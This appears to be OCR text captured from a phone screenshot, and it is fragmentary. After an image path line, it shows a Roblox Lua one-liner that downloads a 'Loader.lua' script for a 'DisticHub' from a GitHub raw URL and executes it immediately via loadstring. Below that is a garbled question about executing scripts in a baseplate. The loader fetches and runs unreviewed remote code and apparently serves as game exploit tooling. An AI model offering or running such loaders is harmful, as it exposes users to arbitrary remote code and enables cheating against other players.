
loadstring(game:HttpGet("https://raw.githubus
ercontent.com/bebedi15/DisticHub/main/Loader.
lua"))()
How to execute a literal
baseplate. scripts?